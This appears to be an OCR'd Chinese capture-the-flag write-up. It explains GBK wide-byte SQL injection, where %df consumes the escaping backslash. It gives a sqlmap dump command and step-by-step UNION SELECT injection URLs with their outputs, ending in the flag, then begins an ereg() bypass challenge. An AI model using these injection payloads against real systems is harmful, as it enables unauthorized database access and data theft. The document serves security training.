GBK 占两个字节
ASCII占一个字节
常见的宽字节有: GB2312、GBK、GB18030、BIG5、Shift_JIS等这些都是常说的宽字节，实际上只有两字节。宽字节带来的安全问题主要是吃ASCII字符(一字节)的现象。
通常来说，一个gbk编码汉字，占用2个字节。一个utf-8编码的汉字，占用3个字节。
大家都知道%df' 被PHP转义（开启GPC、用addslashes函数，或者icov等），单引号被加上反斜杠\，变成了 %df\'，其中\的十六进制是 %5C ，那么现在 %df\' =%df%5c%27，如果程序的默认字符集是GBK等宽字节字符集，则MySQL用GBK的编码时，会认为 %df%5c 是一个宽字符，也就是縗，也就是说：%df\' = %df%5c%27=縗'，即单引号逃逸，有了单引号就好注入了。
%df吃掉 \ 具体的原因是urlencode(') = %5c%27，我们在%5c%27前面添加%df，形成%df%5c%27，而上面提到的mysql在GBK编码方式的时候会将两个字节当做一个汉字，此事%df%5c就是一个汉字，%27则作为一个单独的符号在外面，同时也就达到了我们的目的。
可以直接使用sqlmap跑出flag
sqlmap -u http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1�' -D sae-chinalover -T ctf4 -C flag --dump
或者手工 注入
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1%df%27+union+select+1,database()--+
sae-chinalover

http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1%df'+union+select+1,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+
ctf,ctf2,ctf3,ctf4,news

http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1%df'+union+select+1,(select group_concat(column_name) from information_schema.columns where table_name=0x63746634)--+
id,flag

http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1%df'+union+select+1,(select flag from ctf4)--+
nctf{gbk_3sqli}
/x00
30pt
tips：题目有多种解法，你能想出来几种？
链接
view-source:
    if (isset ($_GET['nctf'])) {
        if (@ereg ("^[1-9]+$", $_GET['nctf']) === FALSE)
            echo '必须输入数字才行';
        else if (strpos ($_GET['nctf'], '#biubiubiu') !== FALSE)
            die('Flag: '.$flag);
        else
            echo '骚年，继续努力吧啊~';
    }
需要绕过ereg()函数，有两种方法。